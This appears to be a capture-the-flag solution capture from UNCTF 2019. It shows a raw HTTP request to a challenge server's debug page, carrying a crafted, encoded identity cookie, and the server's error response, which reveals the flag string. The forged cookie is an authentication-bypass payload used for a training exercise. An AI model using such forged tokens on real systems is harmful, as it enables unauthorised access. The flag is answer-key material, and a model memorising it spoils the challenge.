 GET /home.php?m=debug HTTP/1.1
Host: 183.129.189.60:10046
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://183.129.189.60:10046/home.php?m=index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
identy=&144&16a&15f&123&13f&159&13a&16a&14a&148&13e&16a&151&147&129&165&13
9&15a&15f&16a&13f&15e&164&16a&13f&15a&149&126&139&15d&13e&15f&152&122&129&
16a&14a&143&139&127&151&144&15f&168&13f&123&13d&126&13d&15a&15f&159&151&14
7&141&159&13f&122&15b&126&13d&134&164&16a&13f&15a&157&126&139&15e&146&16a&
14a&148&13a&165&149&147&121&15c&139&15a&164&140&13f&15a&145&126&139&15d&14
2&15c&149&15e&146&15e&139&15a&15f&168&13f&15e&164&16a&13f&15a&145&126&139&
15d&14a&121&152&15d&125&125&139&15a&164&16a&13f&15a&135&167&13f&144&15f&15
9&144&16a&15f&121&13f&159&13a&15b&14a&147&13a&121&14a&169&139&126&13e&134&
160&127&153&16a&15f&122&13f&159&13a&15a&151&137&129&166&153&122&145&159&13
f&123&13d&126&13d&144&15f&159&13d&159&139&127&153&16a&15f&125&13f&159&13a&
15d&152&123&13a&159&151&147&142&15b&14a&147&124&159&13f&123&13d&126&13d&13
4&15f&159&139&15a&164&16a&13f&15a&135&169&13f&159&13a&158&149&122&13e&15c&
153&123&13e&156&154&137&129&162&14a&147&124&159&13f&123&13d&126&13d&144&13
1&126&139&15a&13e&15c&149&121&13a&15c&143&169&14a&162&14a&148&15b&159&13f&
123&13d&126&13d&15a&15f&159&152&122&139&159&13f&120&124&127&156&143&139&12
7&156&148&120&12d
Connection: close
HTTP/1.0 500 Internal Server Error
Date: Thu, 14 Nov 2019 07:34:21 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Content-Length: 65
Connection: close
Content-Type: text/html
UNCTF{f66aa32e732bdb88556acc634371f673}
//include("access.php");